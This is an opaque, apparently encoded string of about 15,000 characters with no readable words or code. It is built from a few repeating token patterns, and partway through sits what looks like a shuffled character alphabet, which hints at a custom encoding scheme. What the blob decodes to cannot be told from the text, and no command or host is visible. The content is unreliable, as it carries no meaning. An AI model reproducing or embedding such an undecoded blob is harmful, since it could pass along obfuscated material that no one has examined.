OceI,=A}OwNyjcA}OEND,RA}OEjEjEA}OEjy,vA}OEjvU;A}Osjy6wA}Ocny6EA}Os`K?^A}OENy?=A}OcjKURA}OwNI,BA}OENSwEA}OE`E6WA}OEND+vA}OEny1BA}OEnKUvA}OENEbsA}Os`DjQA}OwNENQA}OE`EfvA}Oc`D`vA}OEjDnvA}OENEwWA}OceSqBA}OwNDjWA}OsjQ+|A}OsjErWA}OEnI,^A}Os`KUGA}OEnvn=A}OsjKqKA}OceD6WA}OwNDn|A}Oc`I,|A}OENEWQA}OcnQ6WA}OEjvrEA}OENyrwA}OwND,KA}OENE,vA}OEjv+^A}OsjErwA}OEnKOEA}OEjv+|A}OENI+RA}OENQjcA}Os`KuwA}OEjD`RA}OENS,GA}OcnE`BA}OEjD,vA}OsjS,vA}Os`E?RA}OENQuQA}OwNDrsA}OEjQOWA}OcnvrwA}Oc`vrwA}OE`If|A}OEnvnvA}OE`S`=A}OENIf^A}OceDjEA}OEnvjwA}OcNyf^A}OceIn=A}OEjDnBA}OsjK+|A}Os`yUvA}OE`vUGA}OENE1BA}OsjI`KA}OsjQ,;A}OsjE`^A}OwnvfBA}Ocjv6wA}Oc`E5WA}OEnQnBA}OwNErWA}OE`Q`^A}OcjQfKA}OEjQ`=A}OsjKUBA}OENyfRA}OENSwcA}OceSf=A}OwNEjcA}Ownvf=A}OceI`|A}OceyNEA}OwnvjQA}OwnK5cA}OwNS?^A}OEey,^A}OwNS5wA}OcjInGA}OwnKU=A}OceyUKA}OcnQnRA}OEjQ+GA}OEjQU=A}OEjEsGA}OwNSU{A}Oc`Q6cA}OEjKq;A}OENQjQA}OwNEsvA}OwnvUKA}OcnK`^A}Oc`vURA}OcNDNWA}OcjvuwA}OwNSnGA}OwNIjwA}OEjIuWA}OEeyq|A}OwNIfGA}OcjI+BA}Ocey6wA}OENINcA}OsjQn|A}OwnK?vA}Oc`I+BA}Os`vfBA}OwNDOWA}OwNQ6EA}OsjSwQA}OEjKrWA}OcjKWcA}OENEjEA}OE`E6QA}OwNS5WA}OENEfKA}OsjS6sA}OEeI6EA}OwNDjsA}OwNy?RA}OENyq{A}OcjDrwA}OwNE,=A}OcjyqGA}OENE,;A}Oc`Sf=A}Osjy1RA}OENQ`;A}OwNI,;A}OEjK,{A}Oc`DnRA}OEey`{A}OENEs^A}OE`EWEA}Oc`Ks{A}OEjD+vA}Os`KU;A}OwnKwsA}OwNEq{A}OENQnGA}OwNSrcA}OsjD,|A}OEjynRA}OcjErcA}Ocjys|A}OcjQ+;A}OENDOQA}OwNyjWA}OwnKOwA}Ownv`^A}OcjEuWA}OEjvn^A}Os`EOEA}OwNSqRA}OEnvOQA}Oc`ynvA}OENyrcA}OwNDf{A}OEjK1GA}OcnIOEA}OEnIU{A}OEjI+KA}OwNSuQA}OE`K`^A}Oc`K1^A}OwNSfKA}OcnKjcA}OsjE?|A}OENI,BA}OENEusA}OEjK1^A}Os`yU=A}Oc`Qn{A}OwnvjsA}Os`S5EA}OcjE1RA}OwNEOwA}OEnK`BA}Os`IjcA}OcjI,^A}OEjKjQA}OwnKfRA}Ocny,RA}OwNE?{A}OwNyn{A}Os`EfvA}Ocey,{A}Oc`S`|A}OE`y+;A}Oc`v6cA}OEjE+KA}OENQf{A}OceIUKA}OcnE,BA}OENE?RA}Os`KqBA}OEjEfBA}OEjEq=A}OEnKsKA}OcjQUBA}OwNDU=A}OcjEU^A}OEeS1=A}OEeS,GA}OENQUBA}OwNSn;A}OEjQ,;A}OEny`|A}Os`K6wA}OcjINEA}Os`KwWA}OcnI+=A}OE`v`RA}OwNQn^A}OcnIuEA}OEnQ+{A}OwND,RA}OENQU=A}OEjv,RA}OwNy+BA}OENyqRA}Os`IfRA}OwNEn|A}Os`Kq;A}Os`yq=A}Ownv`KA}Os`vfRA}Oc`IjWA}OwnKrcA}OE`Q,BA}OceS+GA}OE`yf^A}Os`y+KA}OwNybwA}OceIURA}OcjE`GA}OwND6QA}Oc`vrWA}Oc`I`KA}OwNS1|A}OcnI`{A}OwnK5EA}Os`DNwA}OEjy1;A}OsjKU{A}OceSbcA}OwNSf=A}OEeyrEA}OwNEfvA}Oc`Q,RA}OE`EbsA}OEjy+;A}OcnQ+RA}Ocjy,{A}Os`E,=A}Oc`Q+BA}OENQf|A}Ocnyn|A}OwNE?|A}OEeSrWA}OwNywsA}OcjEjwA}OEjy+BA}OcjEWwA}OwNy1vA}OwNS1RA}OsjDnvA}OwNSNwA}Oc`DjsA}OwNDOsA}OwNy+GA}OEjvNcA}Osjy,=A}OsjS`KA}OENEOWA}Ownv`RA}OwNIjcA}OwNErEA}OcjS,;A}Os`KusA}OcjK`;A}OceS+;A}OENQURA}Os`E`;A}Ownv,vA}Oc`S1{A}Os`S6cA}OcjEsBA}Ocjvn=A}Ownvn=A}OE`I+;A}Os`KbEA}OwNy1KA}OcjKfRA}Oc`v+=A}Os`IOEA}OEjSWwA}OE`I+|A}OENSfGA}OwNS1GA}OEjyn;A}OwNS+RA}OEjS,{A}OENEnBA}OwNSrQA}Oc`E?{A}Os`vrsA}OsjI`BA}OcjK5QA}OcjE?{A}Os`yWsA}OcjI`GA}Ownv6WA}OcnEbWA}OEND,^A}Oc`DnvA}Oc`S,KA}OcjI`{A}OE`INEA}OsjInGA}OwNS6cA}OsjIrsA}Os`IUGA}OwNIusA}OwND+GA}OEjIf=A}Oc`y?BA}OwND+BA}OcjDnGA}OcjEwQA}OEND`^A}OwNSnvA}OwNE1=A}OENyOQA}Os`QjcA}OwNyrwA}OcnQ`{A}OENEq;A}OEjKWsA}OEjIfBA}OwnK1{A}OEjysRA}OsjSU=A}OcnIjsA}OE`v+RA}OsjyWEA}+K`Sq=A}Oc`vfvA}Os`SNsA}OwNINsA}OEeS6cA}OwNSOWA}OcNS1=A}OcjSn;A}OEjI+BA}OENQrsA}OsjInRA}OceI+{A}Os`Q`|A}Osjy?|A}OsjSq^A}Ocny,|A}OwnvnRA}OEnErsA}OwNSs{A}OEjSURA}OcjK+^A}Os`v6cA}Os`SURA}OEjKWcA}OwNS,{A}OEjv6cA}OcjEwcA}OceSnvA}OceynvA}OcjKf^A}OwND`RA}OwNSnRA}OEnEqKA}Ocjv,{A}Os`I,RA}OEnEn^A}OcNI`BA}OEjDOEA}Os`E1=A}OcjEs^A}OEeSqBA}OwNS6wA}Oc`S`BA}Os`D,BA}Oc`E+{A}Os`KU^A}Oc`D`{A}Oc`S?{A}OENDU|A}OcjvnvA}OENEs;A}OENy`KA}OENEsGA}OwnK6QA}Os`D6WA}OcnQ+;A}OcjE5WA}OcjK6cA}OsjEUKA}Os`E1KA}OsjEnRA}Oc`I,GA}OENyU{A}OENy`RA}OENIn=A}OcNDNwA}OcjKsBA}OwNywQAW=GnKrcjG=GnI+{NO=GNSU=NO=GNSuEnG=GnKOEj6=GnQ,vnW=GnEs|NW=GnKus`O=GnEuQj6=GnK+B`G=GnQ,{nG=GnK+B`O=GnIjwj6=GNSbs`6=GNSq=`W=Gnvf=`O=GnE+;NW=GnI`R`W=GnIOQNO=GNSfBeO=GNS?;jO=GnvuQN6=GnE1=jG=GnEbWe6=GnQfB`W=GnIfGnW=GNS?=e6=GnE1B`O=Gnv+vnG=GNSbENO=GnE?=jW=GNS+|nG=GnIfRe6=GnI+^NO=GNS,GnW=GNSbc`G=GnqbaS,6D}Urml`jeTfu7y+OIAnNXH?5L21wcEsWQ[*~P43&Y9|={K;GvRB^:@0]oCK5ENW=GnInvjW=GnIjwjO=Gnv`|`6=GnIn^j6=GnIf;NO=GnEsB`W=GnKf=e6=GNS,B`6=GnvUBjO=GnQ,RNO=GnvnRnG=GnK+^j6=GnKWQnW=GNSU|`G=GnE5Wj6=GNS+RjO=GnK,K`6=Gnv`=jO=GnINEj6=GNQnKjW=GnKucnW=GnvNw`G=GnI+=`G=GNS+RnG=GNS,vN6=GnENsnW=GnEq{jG=GnIOwjW=GnE1^nG=GnINs`W=GnI+=`W=GnE+;jW=GNS,=NW=GnEsRnO=GNS`^`6=Gnvf{`6=GNSqGnO=GnEq=jO=GnE?{jO=GnK1RNW=GnI`vjG=Gnv+vnO=GnKUKjG=GNS6wj6=GNSf=NO=GnKUK`W=GNS+Bj6=GNSq;nW=GnI`;NO=GnE+ReO=GnKOs`6=GnE,Be6=GnKwsN6=GnKnRj6=GnK+{`W=GNS,R`G=Gnv+G`O=GnvOwjW=GNS,KnG=GnE,|`W=GnE?Rj6=GNSqKnG=GnKwQnO=GNSfB`6=GnIuse6=GnKuENW=GnE,{`W=GnvnR`6=GNSrEnO=GNSbwj6=GNSfKN6=GNSrWNW=Gnv+RN6=Gnvn^e6=GNS`;jW=GnE+|jW=GnE6cnW=GnvU|N6=GnQnR`O=GnE,GjG=GnKU{`6=GnEww`6=GNS,{N6=GNSrcjG=GnKn{nG=GnEsG`6=GnErcjG=GNSq=eO=GnEU|`G=GnKn{NO=GnEOE`G=GnQ6sjO=GnEbQNO=GnE,;`G=GNS`KjW=GnI`{jG=GnEfB`O=GnQf=eO=GnI`GnW=GnQOENW=GnI`=NO=GnIjEnW=GnK,G`O=GNSUB`6=GnEs=nW=GnI`|NW=GnQ+{nW=Gnvjs`6=GnKs^e6=GnI`veO=GnE,|N6=GNS?;nO=GnI`|jW=GnvU{NO=GNSf{`6=GnvNQj6=GNSq;`G=Gnv,;nW=GnE`BjW=GnKOQn+j?5IrEjvj?5IjQeIr?5Ifv`yb?5IjENS5?5If;jQj?5I`Kjy6?5IjQ`ErjA}Oc`v`;A}OE`KNwA}OE`K,RA}Oc`IuEA}OwNEsKA}Os`E?KA}OENIOsA}OENS,{A}OwNS6QA}OsjQf^A}Oc`SUvA}OcjEnKA}Os`SOQA}OENE`KA}OwnK`RA}OEjI+GA}OcjENQA}OwNQ+RA}Os`yf{A}OwNDNwA}OEnys;A}OsjSn;A}Os`vNQA}OEjEfKA}OwnK`{A}Os`K`=A}OsjQU{A}OcnKbcA}OwNQfRA}OEjQn|A}OEeI,vA}OwNQOQA}OEjEnBA}OcnK`=A}Os`Sq^A}OEnv,RmW=GnK1{j6=GnEWWeO=Gnv`GjO=GnKjsnW=GnK1=nG=GNSUGj6=GnKNw`6=GNSUvN6=GNSqReO=GnI`^`O=GnE6wjW=GnKjQnW=GnE,KNO=GnENEnG=GnINW`O=GnI`G`O=GNSUGnO=GnK1vjO=GnENsNW=GNSrse6=GNSfvNW=GNSq^NW=GnKn|NO=GnK?^jG=Gnv`;N6=GnIf{NO=GnEUvjO=GnInBeO=GnvUK`W=GnvNWNO=GnE5snG=GnIOQnO=GNSjEjG=GNSnB`O=GnKjcN6=GnKrcnG=GNSjcnG=GnK+{jW=GnIfB`G=GNS`RnG=GNS?v`G=GnQn|jO=GnENQjO=GNQnG`W=GnEqKnG=GnvnRjO=GNSjc`O=GnE+^eO=GnvOsnW=GnI`G`W=Gnv+|e6=GNSNWe6=GnEnRnO=GNSU{nW=GnKrsnW=GNSf|jW=GnEOW`W=GNSjEe6=GNS`v`O=GnI`ve6=GnQn^jO=GnE?;jO=Gnv`RNW=GnE?=jO=GnK+;jG=GnE+Ge6=GnvrQnG=GNSn^NW=GnEU=nW=GnEq|`W=GnI`{e6=GNSqRe6=GnIn|eO=GNSURNO=GNSU{e6=GnIf{jO=GNS?{nW=Gnvf^jO=GnE+;e6=GnEOs`W=Gnv`BeO=GnE6w`G=GnQU;`O=Gnv`{nW=GNS`^e6=GnKf^nW=GNSOEnG=GNSqR`W=GnIjW`W=GnQuwNW=GNS`BnG=GNS+RnW=GNSn;`6=GNQnGeO=GnEfR`G=GnEbQnW=GNSuQ`O=Gnv`R`G=GNS6WnW=GnKn=nO=Gnv6cjG=GnQ+=`W=GnEfRjG=GnEqKNW=GNS`R`6=GNQnKNO=GnENWnO=GnIn;NO=GnKUBe6=GnvnKNW=Gnv`vjG=Gnvn{nO=GnEUK`W=GnI+K`W=GnIjQ`W=GnEbw`G=GnIfK`W=GnEnBN6=GnvuEjW=GNQn=NW=GnEqv`6=Gnvf=nG=GnEucnW=GnKNWnO=GNQn{jW=GnK+KnO=GnEUKNW=Gnv`vNW=GnEfvNW=GnEq;jW=GnINENW=Gnv`^nG=GnEq{N6=GnKn;jG=GnEUKNO=GNQn;j6=GnEbE`6=GnIjWeO=GNSNWjG=GNSq^`G=GnEjQ`G=GnEqB`O=GnIf=NO=GnKbQ`O=GnKsBnG=GnEqBjO=GNSn|j6=GnvrQnW=GNSqR`G=GnQfRN6=Gnv,B`O=GnIuQnW=GNQn|nW=GnE`GnW=Gnv+B`G=GnE?=nO=GNSbW`W=GnKnK`G=GnI+KjO=GnE`=eO=GnEU{nG=Gnv`G`G=GnK+^NW=GnKsRNW=GNS?|jO=GNSNWeO=GnInKjO=GNSq{`W=Gnv`{NW=GnEuc`G=GnIn=nO=GnQf{`O=GnE,BNW=GnI`^nG=GnEqGnG=Gnv`=nW=GnKs{`O=GnQuEeO=GnvjEN6=Gnvf;jG=GnI`^nW=GnQfGjW=GnE`KjG=Gnv+Kj6=GnE`BjG=GnE,BjG=GnQ`R`O=GNSq=`G=GNSn^nG=GnINcN6=GnvfRNO=GnE6WnW=GnIfBN6=Gnvjse6=GnENs`W=GnK1RjG=GnINQjW=GNSn;jG=GnvURjG=GnKwcNO=GNSrQ`W=GnQOc`O=GnENE`W=GNSnvj6=GNSn;e6=GnE5wjG=GnI`B`O=GnE,vnW=GNSnBeO=GnQ`BnO=GnQ`^`6=GnIn^jG=GnINs`O=GnvU^`W=GnQjEjG=GnKq|`W=GnIn;N6=GnINse6=GnIuWjG=Gnv`BnO=GnEUB`O=GnQjwnG=GnE,{jG=GnInRN6=Gnv,KeO=GnIf^jW=GnQ6We6=Gnvjc`G=GnI`{jO=GnEuw`O=GnIn=`W=GNS?RjW=Gnv,;e6=Gnv,{jG=GnEqKN6=GNQnGjG=GnI`|j6=Gnv`^`W=GNSbE`O=GnEuwj6=GnI`KjW=GNS6we6=GNS?ve6=GnvrcNO=GNS?RnO=GnE5wNO=GnK5QNW=Gnvrc`6=GNS?^j6=GnKs=`O=GnInKNO=GnK5wjW=GnEq{`W=GnvjceO=GnQfKjG=GnIn=`G=GnKusNO=GnI+=NW=GNSrQ`6=GnQ6W`W=GnvU|jG=GNQn;`O=GNSU;nG=GnIuw`W=GnEfB`G=GnI`;nO=GnE`=N6=GnE+RnO=GnE,{NW=GnvNW`6=GnEf^`O=GnvrwNW=GnvfBeO=GnE`GnO=GNQn;NO=GnKrWnG=GnvOsjG=GnEbs`G=GnE,;N6=GnINcNW=GnvUvjG=GnE,;jW=Gnv+;nG=Gnv`KjW=GnEq=jG=GnI+=NO=GnQOEjW=GnEucNW=GnE?{`W=GnE,KNW=GnEqR`G=GNS5w`6=GnEU{`6=GnEU|`O=GnEq^jG=GnEuw`W=GnQOw`W=GnKbWj6=GnQnK`O=Gnv+Be6=GnE,=jW=GnEf;jG=Gnv+KjO=GnEjQ`O=GNSbQnW=GnE1=`O=GnIOwnO=GnINEjW=GnKs;N6=GNSNsjO=GnE`|`G=GNSnBnG=GnE,^`6=GnE,RjO=Gnv,|nO=GnEf{`G=GnEbwjO=GnI+vj6=GnE,;nO=GnvrQ`6=GnEqRe6=GnIf|`6=GnE,Rj6=GnK1{`6=GnI`KnO=GnKrQjW=GnE,R`6=GnQ+{`W=GNSOWe6=GnE,=j6=GNS?;`6=GNS`BND&?5IU=jIr?5IUGNEw?5IrQ`D6?5IU=jKj?5IU=nK6?5I6QNSj?5IU{jS6?5IjEjD6?5IUvNIu?5IUBjIN?5I6WjEj?5IUvNIr?5I`|nQ6?5IU|jEj?5IjQ`S6?5IfR`Sr?5IU|NDj?5IU|`v6?5IU{`Kb?5IjWNyw?5I`G`S5?5IjWjK5?5IURnQN?5IU=NS5?5IUGjEW?5IU;jD6?5IURjKr?5If=NEO?5IjWnvjqA}OwNIUKA}Oc`K,BA}Oc`KfKA}Oc`vf=A}OsjK?^A}OcjKusA}OEnKwcA}OEnQ,{A}OcjS1vA}OEjSNcA}Os`K6QA}Oc`EusA}OwNSbEA}Os`Eq{A}OENSqGA}OcnKU^A}OcnKNQA}OsjEU=A}OceIU=A}OQNE`;A}Oc`DucA}Oc`SOcA}OwnvNcA}OwNI6WA}Oc`y,GA}Os`DnRA}+{`EjEA}OEjIjWA}Os`Kq=A}OcjS?|A}OsjSWWA}Oc`IOsA}OwnK`BA}OcND+{A}OsjKNEA}Oc`I6wA}OcjS`KA}OwNynRA}OwNyURA}Ocjy`^A}Oc`y5cA}OwNysKA}OEey+KA}OQNE`BA}Oc`SuQA}OcNEs^A}OsjE,BA}OENSs|A}OsjQ,BA}Ocjy+R26=GnQusj6=Gnvn=`W=GnQ,^jO=GnE?^NW=GnEU|`W=GnEucNO=GnIn;nG=GnQ,^j6=GNSbwN6=GnKwEN6=GnIuce6=GnKwWe6=Gnv+|`G=Gnv+|NW=GnK+GjO=GnEq^`G=GnIn;nW=GnKnBN6=GnEqRjO=Gnvrc`G=GNSNw`W=GnEuWj6=GNSqGjW=GnIfBj6=GnQrQnO=GnE6EjG=GnInGeO=GnQUG`W=GnI+^`W=GnI+{jO=GnI+=jO=GnIjw`W=GnvnKjO=GnIfRjG=GnI+BeO=GnEfGNW=GnEuweO=GnIuQe6=GnIOsjW=GnEbW`G=GnEsBj6=G`Eq=nG=GNSjQ`O=GNS+{`W=GnIf|eO=GnINcjO=GnEf{jO=GnEf=N6=GnQjEj6=GnQNQeO=GnEjQjW=GnKs|e6=GnIn{`O=GnEnvjO=GnQ`vnG=GnI+GNO=GNSqKeO=GnvjE`W=Gnv,=`6=GnIn=eO=GNS+BN6=GnI+=e6=GnEfKN6=GnQ,B`W=GnKqvjO=GnI+Be6=GnEf=jW=GnvuQjO=GnE?{j6=Gnv6E`O=GnIuWnO=GnvrseO=GnE`=j6=GnIOcjG=Gnv+{nG=GnK`BjW=GnE+|nG=GnEuwjW=GnQU|nO=GnI+KeO=GnKrw`6=GnIf;nG=GNS,K`O=Gnv+v`W=GnEfKjW=GnINsjO=GNS`;NW=GnQ`^eO=GnQUG`G=GnvOEnO=GnEbENW=GnEbW`O=GnQjsnO=GnIn|jO=Gnvf|`6=GnEucnG=GNSOEjW=GnKuE`W=GnQ`^nG=GnE6s`G=GnQ,KjO=Gnv6cnO=GnKNcjO=GnEjQNW=GnE`{N6=GNSn=eO=GnIOWjG=G`Eq=`6=GnQU{nG=GnIuEjO=GnEnGN6=GnQ+{nG=GnQusNO=GnEWWjW=GnIuE`W=GnvU;nO=GNS,ReO=GNSNwjG=GnEs^jW=GnvfB`G=GnI`vN6=Gnv,GjW=GnQ+;N6=GnE+KnW=GnINE`6=GnI+R`W=GNS,|jO=GnE5EeO=GnQjs`O=GnE+G`O=Gnv+BnO=Gnvf;jW=GnvjENO=GnI+B`O=GnI+KNW=GnEf{`O=GnE`R`W=GnINwe6=GnQURe6=GnInv`O=GNSjEeO=GnEf^NW=GnI+;eO=GnErce6=GnINQ`G=GnINwnO=GnvUBjW=GnQ`vN6=GnEfB`6=GnInG`O=GnQn;NW=GnINcjW=GnIn=j6=GNSf|`O=GnEn;jO=GnInRe}5?5I`BeS5?5I`^jQr?5IU=jyj?5I6W`Kj?5IU^`Qu?5I6sjK6?5IU|nIN?5I6ENSj?5I6W`SW?5I`KjQu?5I6snEj?5I6QeDO?5I6QjQr?5I`|NDu?5I6WjSjOA}OEjywEA}OcjI`=A}OEeS?{A}OwNQrwA}Oc`K5cA}OEnKwQA}OEnE+KA}OEND`KA}Oc`QUvA}Oc`yU^A}OEjQ,KA}OwNEnKA}Ocnv,{2W=GNS`{NO=GnEqK`W=GnEn^`6=GnK6we6=GnI+;`W=GNSbsnG=GnE,vNW=Gnvf=`G=GnIOWj6=GnvjQN6=GnEjwjW=GnKs{`W=GnIOWjW=GnIusNO=GnvucNO=GNSfvN6=Gnv+vjW=GNSqK`O=GnQjW`O=GnK?^`6=GnQjcN6=GnIOw`6=GnI+=nG=GnINWN6=GnvuwnW=GnE`RjO=GNSq=nKj?5I6QnE6?5I6sjvj?5IU=jSW?5IfKNSW?5If;NSW?5IU=`KN?5If=nE6?5IjWeDr?5IrWjSu?5I6Q`Dj?5I6Weyw?5If{eDO?5I`BnKb?5IfG`Ku?5IrcNQj?5IU=eyu?5I6s`Ew?5IjQ`vr?5IU|jKN?5I`^jy5?5IUKjDO?5IU;jSr?5IUR`Su?5I6s`y5?5IU{jEN?5IU{jSN?5IU|nIO?5I6Q`Su?5IfKeIr?5IrEjEW?5I`^jS5?5I`ReDr?5IfKjIj?5I`;`SO?5IUvNSN?5IUKjyw?5I`;`S6?5Ifv`Dr?5IU;jSb?5Ijc`Ir?5I`vnyr?5IrE`yj?5IUKjEO?5If{jS6GA}OENS+^A}Oc`SOwA}OcjE?^A}OwNS,vA}OwNEU^A}OwNI`^A}OEjQnKA}Ocjy1KA}Os`KU=A}OEeys^A}OwNE6QA}OcjIURA}OwNE?=A}OEND,KA}OEnyOWA}OEjEwWA}Oc`vuwA}Oc`EnKA}OcnEuEA}OwNysvA}OEjKfKA}OEeyrwA}OcnK+=A}OwNE`vA}OwNQ,;A}OENybwA}OsjINcA}OcjS+KA}OwnvnGA}Oc`KrcA}OEnK+;A}OEeS+=A}OwNE,RA}OcjysvA}OE`S1{A}OEny,RA}OE`SsKA}OcNyuEA}Oc`Ef;A}OwnKucA}OsjQrsA}OwNEbwA}OcNS5cA}Oc`y1=A}OwNQrWA}OwNE`BA}Os`KrEA}OENSf{A}Os`yf=A}OcjS`^A}OEeyf^A}OcnI,GA}OEnK1RA}OEjQ6cA}Oc`Q6EA}OEey?{A}OQNE`|A}OE`SU=A}OceIrEA}OsjI+KA}OEjK+vA}OcNQ6wA}OENDUGA}OcnyUGA}OE`QNwA}Os`E?BA}OwNI`=A}OsjQ,|A}OsjI`{A}OENEwcA}OsjEs=A}OwNE+GA}OcnKs{A}OE`y,vA}Oc`v,^A}OceyqBA}OcjSqKA}OE`Ss^A}OwNDU^A}OwNS+GA}OE`y,{A}Oc`SUKA}Oc`EsBA}OcNyU|A}OcnyWEA}OQNEuQA}OsjK6sA}OsjKuEA}OsjK,RA}OsjI6wA}OcnvuWA}OcnK1GA}OcnQOEA}OEjv`|A}OcND6WA}OcNIucA}Oc`vNWA}Oc`K,KA}OcNy5QA}Oc`KNWA}OcNDfRA}OwNSNEA}OwNy+=A}OsjK?{A}OceSqGA}OE`SwQA}OwNys;A}OEnQnGA}Oc`E+GA}OcjKn^A}Oc`EucA}Osjy1|A}OQNEbwA}OwNS1BA}Oc`Ss^HO=GnIfKe6=GnIfK`G=GnQjQ`6=GnQuw`O=GnEwEeO=GnQ,;nO=GnIOQ`O=GnInBnW=GnI`BjO=GNQn;eO=GnENQeO=Gnv+=`6=GNS+vNW=GnvfKnO=GnQU^`W=GnKq|jW=GnErEnG=GnQ`GjG=GnIuQeO=GNSusNO=GNS+RnO=GnQjw`G=GnEf=jG=Gnvn=jO=GnK+^`O=GnK?KjG=GNQnKnG=GnINQ`W=GnEwsNO=GnINwN6=GnIuE`6=Gnv+GnW=GnINEe6=GnEjwN6=GnQjW`6=GnQf=jO=GnI`R`6=GnK,R`O=GnK`;eO=GNSbcjG=GnQ,KnG=GnQrENO=GnQf;j6=GnQf|`W=GnKjQeO=GnEbENO=GNSOwe6=GnKNE`G=GnKjsjG=GNS`=eO=GnQ`=j6=GnKnGjO=GnKq{jG=GNSuWjG=GnI+^N6=GnKNW`O=GnKbQjG=GnQjQ`W=GnI+;NW=GnQf|N6=GnQ`{j6=GnQ`KjO=Gnv`{eO=GnK,^jO=GnQuwN6=GNSq=j6=GnEjwNO=GnvjQe6=Gnvf|j6=GnI+|N6=GNS+^N6=GNSucj6=GnvrEjG=GnIus`6=GnI+^nO=GnKjsnI6?5I`v`Kr?5IU{nyO?5I`vNyb?5IrENSr?5IUKjIu?5Ifvjvj?5IU{`Dj?5I`vnKO?5IrweI6?5I`R`Kj?5I`^eI6?5I6QnEb?5IjEjKN?5IrsNDN?5IU;eSO?5I6sNE5?5Ijcny5?5IjW`yO?5IrwNQj?5IU=nEW?5IrE`y6?5I6snyb?5IrwnIO?5Irc`yqoA}OcNSjsA}Os`SUGA}OENI,=A}OE`QU;A}OwNS`;A}OEjvusA}OcnINcA}OcjS5sA}OEjvn;A}OcnE`GA}OENErQA}OE`Df^A}OE`E1^A}OcnQUKA}OEjIOsA}OwNS,GA}OwNyjEA}Os`INsA}OcjyrsA}OsjKOwA}OceSnKIG=GnI`KeO=GnvrcjG=GNSuw`G=GnIuQNW=GnEfvnG=GnE6wNW=GNS+v`6=GnE,^`W=GnQ+B`W=GnE,|jG=GNSOWnO=GNSn{jG=GnE5s`6=GNSuWj6=GNSuw`W=GnEn^`G=GnEn^jW=GnIf^e6=GnvrwnO=GNS?^nG=GnQUB`6=GnK`K`O=GnIOcjO=GnE+B`O=GnEn;nW=GnQrQe6=GnvnvjW=GNSusjO=GnIf;`W=GnQrw`6=?A}OcNDUKA}Ocey?;A}OsjD`RA}Oc`DuQA}OwNDuQA}OwNIU|A}OwNSs|A}OEnKfRA}OcND+BA}OEjQUKA}OENQ+=A}OwNIf;A}Oc`SNcA}OE`QNEA}Oc`I,^A}OE`IUGA}Oc`Q`{A}OwNS5sA}OsjEqGA}OEey5cA}OEnEUvA}OENy`|A}OwNS`vA}OcNy`GA}OENy6cA}OENIU;A}OcNyn{A}OcjS+;A}Osjyq=A}OceI6EA}OE`yOcA}OsjyUKA}OcNDnKA}OQNErcA}OEjy?;A}OEjI+|A}OE`yqvA}Osjy`{A}OENy`BA}OcnKWcA}OsjSsvA}OcND,BA}Oc`yn{A}OcnE?GA}OENEbEA}Oc`ybwA}OcnEsBA}Osjyjc+W=GnE5we6=Gnv`K`W=GNSqRNW=GnKNwjG=GnQ6WjW=GNS?;`G=GNS+{NO=Gnv+G`G=GnKbcnR&?5I6Wjyr?5IU;`vj?5IjcNSr?5IfKjS6?5IfKeyr?5IUGjQ6?5IfGjEj?5IUKnKw?5IrEjSj?5IUK`Ir?5IrsjK5?5IrEnI6?5IjQ`EO?5IfvNDO?5I`GjEb?5If;NEr?5IUKNEW?5IU;jyb?5I6s`Kb?5I`vjEb?5IUB`Ew?5I`^`QO?5IrwnIu?5IUGjKO?5IrEnIr?5Ijcnv6?5If=eIN?5IU|nEb?5If=eS6?5I6seIr?5I6WnIN?5I6WnIj?5IjEjQO?5I`BnKW?5IU|jQO?5I`|nvO?5Irseyb?5I6Q`Ew?5IrsNE6?5Ijseyj?5IrEnQj?5IUK`yb?5IU{nyN?5IU^jEu?5If;nE5EA}OEeSqvA}OcjKOsA}Os`vNEA}OceI`^A}OE`Sf=A}OwnvrQA}OcnEU{A}OcNy,BA}OENSjWA}Os`IjQA}OE`K+GrG=GnEbc`W=GnI+|jO=GNS+;j6=GNS?vnW=GnQnB`O=GnEwWN6=GnE1{NW=GNS?;jW=GNSnvn[u?5IrW`Kj?5IUvNyO?5I`BNEr?5I6EnEW?5IfRjQO?5IfReyO?5IfKjQj?5IfReD6?5IrEeyO?5Ijw`KN?5IrQ`DN?5Ijc`Qr?5Ijs`Eu?5I6WNyruA}OEnQ`|A}Ownvf;A}OwND+{A}OEny+GA}Oc`DjEA}OE`D`GA}OEjSnGA}OwnK,GA}Oc`D`KA}OEnInBA}Oc`If^A}OEnE?{A}OcnKbWA}OEnIfGA}OsjyusLO=GnQuEnG~?5IfRny6?5IU^`K5?5IrQjIr?5I6sey5?5I`^eIu?5IUBnIj?5IU;jEN?5IU;NIj?5IU;NIu?5IUBeSr?5I6Q`Ij?5IjcNE6?5I`|Ny6?5IU=`S6?5IfvNIr?5IU;NSu?5IfRjEr?5IrcjK5?5If;jKN?5INQ`QO?5If;nE6?5If;nyO?5IrseSN?5Ijw`E6?5If{NE6?5IfR`IN?5IU{`Kw?5I`|nK6?5IUBeSW?5I6QeS5?5I`KnKW?5IrQjE5?5IjsNIj?5I`GjDO?5IrsNIn{A}OsjD+vA}OE`IfRA}Os`y1vA}Os`y?RA}OsjKsRA}Oc`IucA}OEnvOsA}Oc`I,=A}Os`DrcA}Oc`DNwA}OcNy?^A}OwnvnKA}Os`yuEA}OENy+GA}OcNS,BA}OwnK1;A}OEeSn=A}Os`ynRA}OceSf^A}OsjQf{A}Oc`DOWA}OsjK+{A}OEeS5EA}OcnvUBA}OcNyfKA}Os`KUBA}Os`y`;UG=GnEs=j6=GnE5EjO=GnE`=jW=GnK,=nW=GNS6c`G=GnQ6WjO=G`Kq|`S5?5IrW`QN?5I6WeSb?5If=NI+w7O=GnE?=NW=GnE5WjG={A}OEjvrsA}OsjK5WA}OsjK?BA}OENS,BA}OE`SrcA}Oc`Es;A}OwNy1RA}Os`yjWA}OcNS1|A}Os`yrwA}Os`DU^A}Oceyuc2O=GnI`BnG=GNS+|jW=GnEWcjW=GnINwjO=GNSnRnO=Gnvjw`G=GnEqKjG=GnQOEjO=GnE1{`6=GnQNQ`6=GNSnRjW=GnE?Re6=GNSNc`O=GnI`=jW=GnKq{e6=GnIjseO=GnE?G`G=GnK,R`G=GNSjcNW=GnKfKnW=GnQjEnG=GnvjQNO=GNSbQjO=GnI`=`6=GNSbcNW=GNS6cjG=GnI`=nG=GNSnR`W=GNSU^eO=GnK`^NW=GNSrW`G=GNQn=NO=GnIn;jO=GnQfGNO=GNSuwjW=GNSnKnW=Gnv`KnW=GNS?vN6=GnK1=`O=GNQn{eO=Gnvf=N6=GnvuE`6=GNS,Gj6=GnKrW`O=GnIfB`W=GNSrW`W=GnI`=j6=GnEsK`O=GnI+{e6=GnQf=jW=GnIjwe6=GnEqG`W=GnE+=j6=GnQ+KN6=GNSOQ`O=GnEbwjG|9A}OsjEbEA}OcNE+{A}Oc